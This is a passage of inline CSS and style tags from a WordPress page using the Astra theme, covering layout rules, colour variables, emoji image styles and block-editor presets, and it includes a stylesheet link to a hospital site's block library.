auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aretecarehospital.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto 